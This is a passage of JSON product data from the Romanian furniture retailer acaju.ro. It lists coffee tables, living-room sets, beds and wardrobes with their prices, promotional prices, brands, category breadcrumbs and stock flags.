                            }]
                        }, {
                            "id": "789",
                            "name": "MASA",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "1052",
                            "name": "Masa Bar",
                            "parent": 789,
                            "breadcrumb": [{
                                "id": 789,
                                "name": "MASA",
                                "parent": false
                            }]
                        }],
                        "inventory": {
                            "variations": false,
                            "stock": false
                        }
                    }
                },
                "24353": {
                    "isEnabled": true,
                    "params": {
                        "id": 24353,
                        "name": "Masuta cafea LISA NEU",
                        "url": "https:\/\/www.acaju.ro\/masuta-cafea-LISA\/",
                        "img": "https:\/\/www.acaju.ro\/userfiles\/productlargeimages\/product_44943.jpg",
                        "price": "175",
                        "currency": "RON",
                        "promo": 0,
                        "brand": {
                            "id": "130",
                            "name": "ACAJU - B"
                        },
                        "category": [{
                            "id": "283",
                            "name": "Masuta Cafea ",
                            "parent": 789,
                            "breadcrumb": [{
                                "id": 789,
                                "name": "MASA",
                                "parent": false
                            }]
                        }, {
                            "id": "283",
                            "name": "Masuta Cafea ",
                            "parent": 789,
                            "breadcrumb": [{
                                "id": 789,
                                "name": "MASA",
                                "parent": false
                            }]
                        }, {
                            "id": "486",
                            "name": "LIVRARE RAPIDA DIN STOC",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "570",
                            "name": "LICHIDARE STOCURI",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "581",
                            "name": "MOBILA LIVING",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "695",
                            "name": "Mobilier pentru living ",
                            "parent": 486,
                            "breadcrumb": [{
                                "id": 486,
                                "name": "LIVRARE RAPIDA DIN STOC",
                                "parent": false
                            }]
                        }, {
                            "id": "701",
                            "name": "Colectia Pret Avantajos",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "748",
                            "name": "MOBILIER ",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "750",
                            "name": "Mobilier living",
                            "parent": 748,
                            "breadcrumb": [{
                                "id": 748,
                                "name": "MOBILIER ",
                                "parent": false
                            }]
                        }, {
                            "id": "788",
                            "name": "Masuta Living",
                            "parent": 581,
                            "breadcrumb": [{
                                "id": 581,
                                "name": "MOBILA LIVING",
                                "parent": false
                            }]
                        }, {
                            "id": "789",
                            "name": "MASA",
                            "parent": 0,
                            "breadcrumb": []
                        }],
                        "inventory": {
                            "variations": false,
                            "stock": false
                        }
                    }
                },
                "24360": {
                    "isEnabled": true,
                    "params": {
                        "id": 24360,
                        "name": "Masuta cafea sonoma cu alb cu sertar Finley Plus",
                        "url": "https:\/\/www.acaju.ro\/masuta-cafea-finley-plus-sonoma-sertar\/",
                        "img": "https:\/\/www.acaju.ro\/userfiles\/productlargeimages\/product_44966.jpg",
                        "price": "500",
                        "currency": "RON",
                        "promo": 0,
                        "brand": {
                            "id": "130",
                            "name": "ACAJU - B"
                        },
                        "category": [{
                            "id": "283",
                            "name": "Masuta Cafea ",
                            "parent": 789,
                            "breadcrumb": [{
                                "id": 789,
                                "name": "MASA",
                                "parent": false
                            }]
                        }, {
                            "id": "283",
                            "name": "Masuta Cafea ",
                            "parent": 789,
                            "breadcrumb": [{
                                "id": 789,
                                "name": "MASA",
                                "parent": false
                            }]
                        }, {
                            "id": "486",
                            "name": "LIVRARE RAPIDA DIN STOC",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "570",
                            "name": "LICHIDARE STOCURI",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "581",
                            "name": "MOBILA LIVING",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "695",
                            "name": "Mobilier pentru living ",
                            "parent": 486,
                            "breadcrumb": [{
                                "id": 486,
                                "name": "LIVRARE RAPIDA DIN STOC",
                                "parent": false
                            }]
                        }, {
                            "id": "748",
                            "name": "MOBILIER ",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "750",
                            "name": "Mobilier living",
                            "parent": 748,
                            "breadcrumb": [{
                                "id": 748,
                                "name": "MOBILIER ",
                                "parent": false
                            }]
                        }, {
                            "id": "788",
                            "name": "Masuta Living",
                            "parent": 581,
                            "breadcrumb": [{
                                "id": 581,
                                "name": "MOBILA LIVING",
                                "parent": false
                            }]
                        }, {
                            "id": "789",
                            "name": "MASA",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "1037",
                            "name": "Ia-ti cadoul dupa valoarea comenzii!",
                            "parent": 0,
                            "breadcrumb": []
                        }],
                        "inventory": {
                            "variations": false,
                            "stock": false
                        }
                    }
                },
                "24377": {
                    "isEnabled": true,
                    "params": {
                        "id": 24377,
                        "name": "Set living KICK 3",
                        "url": "https:\/\/www.acaju.ro\/set-living-kik3\/",
                        "img": "https:\/\/www.acaju.ro\/userfiles\/productlargeimages\/product_46452.jpg",
                        "price": "3500",
                        "currency": "RON",
                        "promo": "2099",
                        "brand": {
                            "id": "130",
                            "name": "ACAJU - B"
                        },
                        "category": [{
                            "id": "486",
                            "name": "LIVRARE RAPIDA DIN STOC",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "486",
                            "name": "LIVRARE RAPIDA DIN STOC",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "511",
                            "name": "Living Modern",
                            "parent": 581,
                            "breadcrumb": [{
                                "id": 581,
                                "name": "MOBILA LIVING",
                                "parent": false
                            }]
                        }, {
                            "id": "581",
                            "name": "MOBILA LIVING",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "695",
                            "name": "Mobilier pentru living ",
                            "parent": 486,
                            "breadcrumb": [{
                                "id": 486,
                                "name": "LIVRARE RAPIDA DIN STOC",
                                "parent": false
                            }]
                        }, {
                            "id": "709",
                            "name": "MOBILA ALBA",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "712",
                            "name": "Mobila living alba",
                            "parent": 709,
                            "breadcrumb": [{
                                "id": 709,
                                "name": "MOBILA ALBA",
                                "parent": false
                            }]
                        }, {
                            "id": "722",
                            "name": "Living alb",
                            "parent": 709,
                            "breadcrumb": [{
                                "id": 709,
                                "name": "MOBILA ALBA",
                                "parent": false
                            }]
                        }, {
                            "id": "728",
                            "name": "MOBILA GERMANIA",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "748",
                            "name": "MOBILIER ",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "750",
                            "name": "Mobilier living",
                            "parent": 748,
                            "breadcrumb": [{
                                "id": 748,
                                "name": "MOBILIER ",
                                "parent": false
                            }]
                        }, {
                            "id": "998",
                            "name": "Mobilier Modern",
                            "parent": 748,
                            "breadcrumb": [{
                                "id": 748,
                                "name": "MOBILIER ",
                                "parent": false
                            }]
                        }],
                        "inventory": {
                            "variations": false,
                            "stock": false
                        }
                    }
                },
                "23764": {
                    "isEnabled": true,
                    "params": {
                        "id": 23764,
                        "name": "Coltar living modern ICE, extensibil, sezlong dreapta",
                        "url": "https:\/\/www.acaju.ro\/coltar-ice\/",
                        "img": "https:\/\/www.acaju.ro\/userfiles\/productlargeimages\/product_58507.jpg",
                        "price": "6650",
                        "currency": "RON",
                        "promo": "4323",
                        "brand": {
                            "id": "119",
                            "name": "WERSAL"
                        },
                        "category": [{
                            "id": "291",
                            "name": "Coltare Living",
                            "parent": 581,
                            "breadcrumb": [{
                                "id": 581,
                                "name": "MOBILA LIVING",
                                "parent": false
                            }]
                        }, {
                            "id": "274",
                            "name": "Coltare Extensibile  ",
                            "parent": 849,
                            "breadcrumb": [{
                                "id": 849,
                                "name": "COLTARE",
                                "parent": false
                            }]
                        }, {
                            "id": "291",
                            "name": "Coltare Living",
                            "parent": 581,
                            "breadcrumb": [{
                                "id": 581,
                                "name": "MOBILA LIVING",
                                "parent": false
                            }]
                        }, {
                            "id": "581",
                            "name": "MOBILA LIVING",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "695",
                            "name": "Mobilier pentru living ",
                            "parent": 486,
                            "breadcrumb": [{
                                "id": 486,
                                "name": "LIVRARE RAPIDA DIN STOC",
                                "parent": false
                            }]
                        }, {
                            "id": "696",
                            "name": "Mobilier tapitat",
                            "parent": 486,
                            "breadcrumb": [{
                                "id": 486,
                                "name": "LIVRARE RAPIDA DIN STOC",
                                "parent": false
                            }]
                        }, {
                            "id": "748",
                            "name": "MOBILIER ",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "750",
                            "name": "Mobilier living",
                            "parent": 748,
                            "breadcrumb": [{
                                "id": 748,
                                "name": "MOBILIER ",
                                "parent": false
                            }]
                        }, {
                            "id": "849",
                            "name": "COLTARE",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "851",
                            "name": "Coltare Living Moderne",
                            "parent": 849,
                            "breadcrumb": [{
                                "id": 849,
                                "name": "COLTARE",
                                "parent": false
                            }]
                        }, {
                            "id": "998",
                            "name": "Mobilier Modern",
                            "parent": 748,
                            "breadcrumb": [{
                                "id": 748,
                                "name": "MOBILIER ",
                                "parent": false
                            }]
                        }],
                        "inventory": {
                            "variations": true,
                            "stock": {
                                "ICEdrt-1": false,
                                "ICEdrt-2": false,
                                "ICEdrt-3": false,
                                "ICEdrt-4": false
                            }
                        }
                    }
                },
                "4416": {
                    "isEnabled": true,
                    "params": {
                        "id": 4416,
                        "name": "Mobila living BLADE 4",
                        "url": "https:\/\/www.acaju.ro\/mobila-living-blade4\/",
                        "img": "https:\/\/www.acaju.ro\/userfiles\/productlargeimages\/product_14007.jpg",
                        "price": "1999",
                        "currency": "RON",
                        "promo": "1590",
                        "brand": {
                            "id": "130",
                            "name": "ACAJU - B"
                        },
                        "category": [{
                            "id": "695",
                            "name": "Mobilier pentru living ",
                            "parent": 486,
                            "breadcrumb": [{
                                "id": 486,
                                "name": "LIVRARE RAPIDA DIN STOC",
                                "parent": false
                            }]
                        }, {
                            "id": "486",
                            "name": "LIVRARE RAPIDA DIN STOC",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "511",
                            "name": "Living Modern",
                            "parent": 581,
                            "breadcrumb": [{
                                "id": 581,
                                "name": "MOBILA LIVING",
                                "parent": false
                            }]
                        }, {
                            "id": "567",
                            "name": "LIVRARE RAPIDA IN MAXIM 10 ZILE",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "581",
                            "name": "MOBILA LIVING",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "695",
                            "name": "Mobilier pentru living ",
                            "parent": 486,
                            "breadcrumb": [{
                                "id": 486,
                                "name": "LIVRARE RAPIDA DIN STOC",
                                "parent": false
                            }]
                        }, {
                            "id": "701",
                            "name": "Colectia Pret Avantajos",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "702",
                            "name": "BESTSELLERS",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "703",
                            "name": "Living",
                            "parent": 702,
                            "breadcrumb": [{
                                "id": 702,
                                "name": "BESTSELLERS",
                                "parent": false
                            }]
                        }, {
                            "id": "728",
                            "name": "MOBILA GERMANIA",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "748",
                            "name": "MOBILIER ",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "750",
                            "name": "Mobilier living",
                            "parent": 748,
                            "breadcrumb": [{
                                "id": 748,
                                "name": "MOBILIER ",
                                "parent": false
                            }]
                        }, {
                            "id": "998",
                            "name": "Mobilier Modern",
                            "parent": 748,
                            "breadcrumb": [{
                                "id": 748,
                                "name": "MOBILIER ",
                                "parent": false
                            }]
                        }],
                        "inventory": {
                            "variations": false,
                            "stock": true
                        }
                    }
                },
                "23812": {
                    "isEnabled": true,
                    "params": {
                        "id": 23812,
                        "name": "Pat dormitor cu telecomanda boxspring WAVE 180",
                        "url": "https:\/\/www.acaju.ro\/pat-dormitor-cu-telecomanda-wave\/",
                        "img": "https:\/\/www.acaju.ro\/userfiles\/productlargeimages\/product_40379.jpg",
                        "price": "8598",
                        "currency": "RON",
                        "promo": "5099",
                        "brand": {
                            "id": "119",
                            "name": "WERSAL"
                        },
                        "category": [{
                            "id": "580",
                            "name": "MOBILA DORMITOR",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "263",
                            "name": "Pat Tapitat ",
                            "parent": 868,
                            "breadcrumb": [{
                                "id": 868,
                                "name": "PATURI",
                                "parent": false
                            }]
                        }, {
                            "id": "421",
                            "name": "Pat Dormitor ",
                            "parent": 580,
                            "breadcrumb": [{
                                "id": 580,
                                "name": "MOBILA DORMITOR",
                                "parent": false
                            }]
                        }, {
                            "id": "533",
                            "name": "Pat Lemn Masiv ",
                            "parent": 868,
                            "breadcrumb": [{
                                "id": 868,
                                "name": "PATURI",
                                "parent": false
                            }]
                        }, {
                            "id": "535",
                            "name": "Pat Matrimonial ",
                            "parent": 868,
                            "breadcrumb": [{
                                "id": 868,
                                "name": "PATURI",
                                "parent": false
                            }]
                        }, {
                            "id": "574",
                            "name": "Pat Boxspring  ",
                            "parent": 868,
                            "breadcrumb": [{
                                "id": 868,
                                "name": "PATURI",
                                "parent": false
                            }]
                        }, {
                            "id": "580",
                            "name": "MOBILA DORMITOR",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "701",
                            "name": "Colectia Pret Avantajos",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "748",
                            "name": "MOBILIER ",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "753",
                            "name": "Mobilier dormitor",
                            "parent": 748,
                            "breadcrumb": [{
                                "id": 748,
                                "name": "MOBILIER ",
                                "parent": false
                            }]
                        }, {
                            "id": "770",
                            "name": "Pat Dublu ",
                            "parent": 868,
                            "breadcrumb": [{
                                "id": 868,
                                "name": "PATURI",
                                "parent": false
                            }]
                        }, {
                            "id": "868",
                            "name": "PATURI",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "883",
                            "name": "Pat cu Saltea",
                            "parent": 868,
                            "breadcrumb": [{
                                "id": 868,
                                "name": "PATURI",
                                "parent": false
                            }]
                        }, {
                            "id": "886",
                            "name": "Pat Inalt",
                            "parent": 868,
                            "breadcrumb": [{
                                "id": 868,
                                "name": "PATURI",
                                "parent": false
                            }]
                        }, {
                            "id": "931",
                            "name": "Pat 180x200",
                            "parent": 580,
                            "breadcrumb": [{
                                "id": 580,
                                "name": "MOBILA DORMITOR",
                                "parent": false
                            }]
                        }, {
                            "id": "998",
                            "name": "Mobilier Modern",
                            "parent": 748,
                            "breadcrumb": [{
                                "id": 748,
                                "name": "MOBILIER ",
                                "parent": false
                            }]
                        }],
                        "inventory": {
                            "variations": true,
                            "stock": {
                                "WAVE180-1": false,
                                "WAVE180-2": false
                            }
                        }
                    }
                },
                "23755": {
                    "isEnabled": true,
                    "params": {
                        "id": 23755,
                        "name": "PACHET PROMO pat cu lada o persoana AQUA 140",
                        "url": "https:\/\/www.acaju.ro\/pat-cu-lada-o-persoana-aqua\/",
                        "img": "https:\/\/www.acaju.ro\/userfiles\/productlargeimages\/product_61698.jpg",
                        "price": "4500",
                        "currency": "RON",
                        "promo": "2999",
                        "brand": {
                            "id": "119",
                            "name": "WERSAL"
                        },
                        "category": [{
                            "id": "580",
                            "name": "MOBILA DORMITOR",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "263",
                            "name": "Pat Tapitat ",
                            "parent": 868,
                            "breadcrumb": [{
                                "id": 868,
                                "name": "PATURI",
                                "parent": false
                            }]
                        }, {
                            "id": "421",
                            "name": "Pat Dormitor ",
                            "parent": 580,
                            "breadcrumb": [{
                                "id": 580,
                                "name": "MOBILA DORMITOR",
                                "parent": false
                            }]
                        }, {
                            "id": "533",
                            "name": "Pat Lemn Masiv ",
                            "parent": 868,
                            "breadcrumb": [{
                                "id": 868,
                                "name": "PATURI",
                                "parent": false
                            }]
                        }, {
                            "id": "535",
                            "name": "Pat Matrimonial ",
                            "parent": 868,
                            "breadcrumb": [{
                                "id": 868,
                                "name": "PATURI",
                                "parent": false
                            }]
                        }, {
                            "id": "537",
                            "name": "Pat cu Lada ",
                            "parent": 868,
                            "breadcrumb": [{
                                "id": 868,
                                "name": "PATURI",
                                "parent": false
                            }]
                        }, {
                            "id": "574",
                            "name": "Pat Boxspring  ",
                            "parent": 868,
                            "breadcrumb": [{
                                "id": 868,
                                "name": "PATURI",
                                "parent": false
                            }]
                        }, {
                            "id": "580",
                            "name": "MOBILA DORMITOR",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "701",
                            "name": "Colectia Pret Avantajos",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "748",
                            "name": "MOBILIER ",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "753",
                            "name": "Mobilier dormitor",
                            "parent": 748,
                            "breadcrumb": [{
                                "id": 748,
                                "name": "MOBILIER ",
                                "parent": false
                            }]
                        }, {
                            "id": "767",
                            "name": "Pat Tapitat cu Lada  ",
                            "parent": 868,
                            "breadcrumb": [{
                                "id": 868,
                                "name": "PATURI",
                                "parent": false
                            }]
                        }, {
                            "id": "770",
                            "name": "Pat Dublu ",
                            "parent": 868,
                            "breadcrumb": [{
                                "id": 868,
                                "name": "PATURI",
                                "parent": false
                            }]
                        }, {
                            "id": "868",
                            "name": "PATURI",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "883",
                            "name": "Pat cu Saltea",
                            "parent": 868,
                            "breadcrumb": [{
                                "id": 868,
                                "name": "PATURI",
                                "parent": false
                            }]
                        }, {
                            "id": "886",
                            "name": "Pat Inalt",
                            "parent": 868,
                            "breadcrumb": [{
                                "id": 868,
                                "name": "PATURI",
                                "parent": false
                            }]
                        }, {
                            "id": "929",
                            "name": "Pat 140x200",
                            "parent": 580,
                            "breadcrumb": [{
                                "id": 580,
                                "name": "MOBILA DORMITOR",
                                "parent": false
                            }]
                        }],
                        "inventory": {
                            "variations": true,
                            "stock": {
                                "AQUA-1": false
                            }
                        }
                    }
                },
                "24361": {
                    "isEnabled": true,
                    "params": {
                        "id": 24361,
                        "name": "Dressing cu usi glisante EFFECT",
                        "url": "https:\/\/www.acaju.ro\/dressing-usi-glisante-effect-200\/",
                        "img": "https:\/\/www.acaju.ro\/userfiles\/productlargeimages\/product_44972.jpg",
                        "price": "1199",
                        "currency": "RON",
                        "promo": 0,
                        "brand": {
                            "id": "115",
                            "name": "FADOME"
                        },
                        "category": [{
                            "id": "486",
                            "name": "LIVRARE RAPIDA DIN STOC",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "486",
                            "name": "LIVRARE RAPIDA DIN STOC",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "525",
                            "name": "Dulap Dormitor",
                            "parent": 580,
                            "breadcrumb": [{
                                "id": 580,
                                "name": "MOBILA DORMITOR",
                                "parent": false
                            }]
                        }, {
                            "id": "528",
                            "name": "Dulap Haine Usi Glisante",
                            "parent": 1038,
                            "breadcrumb": [{
                                "id": 1038,
                                "name": "DULAP",
                                "parent": false
                            }]
                        }, {
                            "id": "580",
                            "name": "MOBILA DORMITOR",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "693",
                            "name": "Mobilier pentru dormitor ",
                            "parent": 486,
                            "breadcrumb": [{
                                "id": 486,
                                "name": "LIVRARE RAPIDA DIN STOC",
                                "parent": false
                            }]
                        }, {
                            "id": "701",
                            "name": "Colectia Pret Avantajos",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "702",
                            "name": "BESTSELLERS",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "704",
                            "name": "Dormitor",
                            "parent": 702,
                            "breadcrumb": [{
                                "id": 702,
                                "name": "BESTSELLERS",
                                "parent": false
                            }]
                        }, {
                            "id": "709",
                            "name": "MOBILA ALBA",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "711",
                            "name": "Mobila dormitor alba",
                            "parent": 709,
                            "breadcrumb": [{
                                "id": 709,
                                "name": "MOBILA ALBA",
                                "parent": false
                            }]
                        }, {
                            "id": "723",
                            "name": "Dulap alb",
                            "parent": 709,
                            "breadcrumb": [{
                                "id": 709,
                                "name": "MOBILA ALBA",
                                "parent": false
                            }]
                        }, {
                            "id": "748",
                            "name": "MOBILIER ",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "753",
                            "name": "Mobilier dormitor",
                            "parent": 748,
                            "breadcrumb": [{
                                "id": 748,
                                "name": "MOBILIER ",
                                "parent": false
                            }]
                        }, {
                            "id": "771",
                            "name": "Dressing",
                            "parent": 580,
                            "breadcrumb": [{
                                "id": 580,
                                "name": "MOBILA DORMITOR",
                                "parent": false
                            }]
                        }, {
                            "id": "1038",
                            "name": "DULAP",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "1039",
                            "name": "Dulap Haine",
                            "parent": 1038,
                            "breadcrumb": [{
                                "id": 1038,
                                "name": "DULAP",
                                "parent": false
                            }]
                        }],
                        "inventory": {
                            "variations": true,
                            "stock": {
                                "EFF-200-1": false,
                                "EFF-200-2": false,
                                "EFF-200-3": false,
                                "EFF-200-4": false
                            }
                        }
                    }
                },
                "4460": {
                    "isEnabled": true,
                    "params": {
                        "id": 4460,
                        "name": "Mobila alb living cu stejar SAALA 3",
                        "url": "https:\/\/www.acaju.ro\/mobila-alb-living-cu-stejar-saala3\/",
                        "img": "https:\/\/www.acaju.ro\/userfiles\/productlargeimages\/product_14146.jpg",
                        "price": "2119",
                        "currency": "RON",
                        "promo": 0,
                        "brand": {
                            "id": "116",
                            "name": "FURNIVAL"
                        },
                        "category": [{
                            "id": "581",
                            "name": "MOBILA LIVING",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "511",
                            "name": "Living Modern",
                            "parent": 581,
                            "breadcrumb": [{
                                "id": 581,
                                "name": "MOBILA LIVING",
                                "parent": false
                            }]
                        }, {
                            "id": "581",
                            "name": "MOBILA LIVING",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "701",
                            "name": "Colectia Pret Avantajos",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "709",
                            "name": "MOBILA ALBA",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "712",
                            "name": "Mobila living alba",
                            "parent": 709,
                            "breadcrumb": [{
                                "id": 709,
                                "name": "MOBILA ALBA",
                                "parent": false
                            }]
                        }, {
                            "id": "722",
                            "name": "Living alb",
                            "parent": 709,
                            "breadcrumb": [{
                                "id": 709,
                                "name": "MOBILA ALBA",
                                "parent": false
                            }]
                        }, {
                            "id": "748",
                            "name": "MOBILIER ",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "750",
                            "name": "Mobilier living",
                            "parent": 748,
                            "breadcrumb": [{
                                "id": 748,
                                "name": "MOBILIER ",
                                "parent": false
                            }]
                        }, {
                            "id": "998",
                            "name": "Mobilier Modern",
                            "parent": 748,
                            "breadcrumb": [{
                                "id": 748,
                                "name": "MOBILIER ",
                                "parent": false
                            }]
                        }],
                        "inventory": {
                            "variations": false,
                            "stock": false
                        }
                    }
                },
                "24376": {
                    "isEnabled": true,
                    "params": {
                        "id": 24376,
                        "name": "Sistem rafturi Luna 1",
                        "url": "https:\/\/www.acaju.ro\/sistem-rafturi-luna1\/",
                        "img": "https:\/\/www.acaju.ro\/userfiles\/productlargeimages\/product_46564.jpg",
                        "price": "620",
                        "currency": "RON",
                        "promo": 0,
                        "brand": {
                            "id": "130",
                            "name": "ACAJU - B"
                        },
                        "category": [{
                            "id": "562",
                            "name": "NOUTATI",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "486",
                            "name": "LIVRARE RAPIDA DIN STOC",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "507",
                            "name": "Biblioteca",
                            "parent": 581,
                            "breadcrumb": [{
                                "id": 581,
                                "name": "MOBILA LIVING",
                                "parent": false
                            }]
                        }, {
                            "id": "562",
                            "name": "NOUTATI",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "570",
                            "name": "LICHIDARE STOCURI",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "581",
                            "name": "MOBILA LIVING",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "695",
                            "name": "Mobilier pentru living ",
                            "parent": 486,
                            "breadcrumb": [{
                                "id": 486,
                                "name": "LIVRARE RAPIDA DIN STOC",
                                "parent": false
                            }]
                        }],
                        "inventory": {
                            "variations": false,
                            "stock": false
                        }
                    }
                },
                "24345": {
                    "isEnabled": true,
                    "params": {
                        "id": 24345,
                        "name": "Masuta cafea sonoma cu alb JOKER",
                        "url": "https:\/\/www.acaju.ro\/masuta-cafea-joker\/",
                        "img": "https:\/\/www.acaju.ro\/userfiles\/productlargeimages\/product_44926.jpg",
                        "price": "400",
                        "currency": "RON",
                        "promo": 0,
                        "brand": {
                            "id": "130",
                            "name": "ACAJU - B"
                        },
                        "category": [{
                            "id": "283",
                            "name": "Masuta Cafea ",
                            "parent": 789,
                            "breadcrumb": [{
                                "id": 789,
                                "name": "MASA",
                                "parent": false
                            }]
                        }, {
                            "id": "283",
                            "name": "Masuta Cafea ",
                            "parent": 789,
                            "breadcrumb": [{
                                "id": 789,
                                "name": "MASA",
                                "parent": false
                            }]
                        }, {
                            "id": "486",
                            "name": "LIVRARE RAPIDA DIN STOC",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "570",
                            "name": "LICHIDARE STOCURI",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "581",
                            "name": "MOBILA LIVING",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "695",
                            "name": "Mobilier pentru living ",
                            "parent": 486,
                            "breadcrumb": [{
                                "id": 486,
                                "name": "LIVRARE RAPIDA DIN STOC",
                                "parent": false
                            }]
                        }, {
                            "id": "728",
                            "name": "MOBILA GERMANIA",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "748",
                            "name": "MOBILIER ",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "750",
                            "name": "Mobilier living",
                            "parent": 748,
                            "breadcrumb": [{
                                "id": 748,
                                "name": "MOBILIER ",
                                "parent": false
                            }]
                        }, {
                            "id": "788",
                            "name": "Masuta Living",
                            "parent": 581,
                            "breadcrumb": [{
                                "id": 581,
                                "name": "MOBILA LIVING",
                                "parent": false
                            }]
                        }, {
                            "id": "789",
                            "name": "MASA",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "1037",
                            "name": "Ia-ti cadoul dupa valoarea comenzii!",
                            "parent": 0,
                            "breadcrumb": []
                        }],
                        "inventory": {
                            "variations": false,
                            "stock": false
                        }
                    }
                },
                "19396": {
                    "isEnabled": true,
                    "params": {
                        "id": 19396,
                        "name": "Masa cafea sticla neagra SNAPPER",
                        "url": "https:\/\/www.acaju.ro\/masa-cafea-sticla-neagra-snapper\/",
                        "img": "https:\/\/www.acaju.ro\/userfiles\/productlargeimages\/product_20539.jpg",
                        "price": "500",
                        "currency": "RON",
                        "promo": 0,
                        "brand": {
                            "id": "130",
                            "name": "ACAJU - B"
                        },
                        "category": [{
                            "id": "283",
                            "name": "Masuta Cafea ",
                            "parent": 789,
                            "breadcrumb": [{
                                "id": 789,
                                "name": "MASA",
                                "parent": false
                            }]
                        }, {
                            "id": "283",
                            "name": "Masuta Cafea ",
                            "parent": 789,
                            "breadcrumb": [{
                                "id": 789,
                                "name": "MASA",
                                "parent": false
                            }]
                        }, {
                            "id": "486",
                            "name": "LIVRARE RAPIDA DIN STOC",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "570",
                            "name": "LICHIDARE STOCURI",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "581",
                            "name": "MOBILA LIVING",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "695",
                            "name": "Mobilier pentru living ",
                            "parent": 486,
                            "breadcrumb": [{
                                "id": 486,
                                "name": "LIVRARE RAPIDA DIN STOC",
                                "parent": false
                            }]
                        }, {
                            "id": "748",
                            "name": "MOBILIER ",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "750",
                            "name": "Mobilier living",
                            "parent": 748,
                            "breadcrumb": [{
                                "id": 748,
                                "name": "MOBILIER ",
                                "parent": false
                            }]
                        }, {
                            "id": "788",
                            "name": "Masuta Living",
                            "parent": 581,
                            "breadcrumb": [{
                                "id": 581,
                                "name": "MOBILA LIVING",
                                "parent": false
                            }]
                        }, {
                            "id": "789",
                            "name": "MASA",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "1037",
                            "name": "Ia-ti cadoul dupa valoarea comenzii!",
                            "parent": 0,
                            "breadcrumb": []
                        }],
                        "inventory": {
                            "variations": false,
                            "stock": false
                        }
                    }
                },
                "19543": {
                    "isEnabled": true,
                    "params": {
                        "id": 19543,
                        "name": "Masuta cafea inox SPIDER",
                        "url": "https:\/\/www.acaju.ro\/masuta-cafea-inox-spider\/",
                        "img": "https:\/\/www.acaju.ro\/userfiles\/productlargeimages\/product_21229.jpg",
                        "price": "250",
                        "currency": "RON",
                        "promo": 0,
                        "brand": {
                            "id": "130",
                            "name": "ACAJU - B"
                        },
                        "category": [{
                            "id": "486",
                            "name": "LIVRARE RAPIDA DIN STOC",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "283",
                            "name": "Masuta Cafea ",
                            "parent": 789,
                            "breadcrumb": [{
                                "id": 789,
                                "name": "MASA",
                                "parent": false
                            }]
                        }, {
                            "id": "486",
                            "name": "LIVRARE RAPIDA DIN STOC",
